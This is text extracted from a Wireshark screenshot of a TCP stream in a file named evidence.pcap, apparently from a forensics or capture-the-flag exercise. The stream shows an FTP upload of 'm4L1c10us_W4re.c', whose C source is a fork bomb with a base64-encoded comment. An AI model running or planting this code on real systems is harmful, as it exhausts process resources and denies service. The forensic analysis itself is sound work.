 evidence.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Wireshark · Follow TCP Stream (tcp.stream eq 7) · evidence.pcap
tcp.stream eq 7
No. Time Source
1537 390.975742 10.30.3.1
1538 390.975834 10.15.40.20 7193 WS=128
1540 391.028408 10.30.3.1
1544 391.142970 10.30.3.1
1545 391.143038 10.15.40.20
1546 391.143093 10.30.3.1
1547 391.143250 10.15.40.20
1548 391.445899 10.30.3.1
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdbool.h>
int main (int argc, char **argv){
//SGVsbG8gbXkgbmFtZSBpcyBQYXVsIEF0cmVpZGVzCg==
while (true) {fork();}
}
Frame 1544: 260 bytes on wire (2080
Linux cooked capture v2
Internet Protocol Version 4, Src: 10
Transmission Control Protocol, Src P
FTP Data (188 bytes data)
[Setup frame: 1536]
[Setup method: PASV]
[Command: STOR m4L1c10us_W4re.c]
Command frame: 1541
[Current working directory: h3ngk3rT
Line-based text data (10 lines)
#include <stdio.h>\n
#include <stdlib.h>\n
#include <unistd.h>\n
#include <stdbool.h>\n
\n
int main (int argc, char **argv){
//SGVsbG8gbXkgbmFtZSBpcyBQYXVsIEF0cmVpZGVzCg==\n
1 client pkt, 0 server pkts, 0 turns.
Entire conversation (188 bytes) Show data as ASCII Stream 7
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
evidence.pcap Packets: 11519 · Displayed: 8 (0.1%) Profile: Default
Search ENG 1:40
02/04/2024